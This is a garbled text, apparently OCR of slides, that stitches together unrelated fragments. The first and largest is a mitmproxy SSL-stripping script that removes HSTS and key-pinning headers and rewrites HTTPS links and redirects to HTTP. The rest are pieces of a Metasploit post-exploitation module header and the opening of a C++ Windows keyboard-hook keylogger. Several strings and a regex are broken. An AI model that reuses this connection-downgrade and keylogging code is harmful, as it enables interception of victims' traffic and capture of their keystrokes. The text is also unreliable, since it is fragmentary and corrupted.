 flow.request.host = flow.request.pretty_host
def response(flow: http.HTTPFlow) → None:
assert flow.response
flow.response.headers.pop('Strict-Transport-Security', None)
flow.response.headers.pop('Public-Key-Pins', None)
# strip links in response body
flow.response.content = flow.response.content.replace(b'https://', b'http://
')
# strip meta tag upgrade-insecure-requests in response body
csp_meta_tag_pattern = br " [ \']
[\' ] " "?
flow.response.content = re.sub(csp_meta_tag_pattern, b'',
flow.response.content, flags=re.IGNORECASE)
# strip links in 'Location' header
if flow.response.headers.get('Location', '').startswith('https://'):
location = flow.response.headers['Location']
hostname = urllib.parse.urlparse(location).hostname
if hostname:
secure_hosts.add(hostname)
flow.response.headers['Location'] = location.replace('https://', 'http:/
/', 1)
account is
disabled.
},
'License' ⇒ MSF_LICENSE,
'Author' ⇒ MSF_LICENSE,
cslcolombia.com>',
'Platform' ⇒ ['win'],
'SessionTypes' ⇒ ['meterpreter'],
'References' ⇒ [
#include "stdafx.h"
#include <Windows.h>
#include "time.h"
#include "string"
#include <sstream>
#include <fstream>
#include <iostream>
// keyboard hook handle in global scope
HHOOK KeyboardHook;
NETFLIX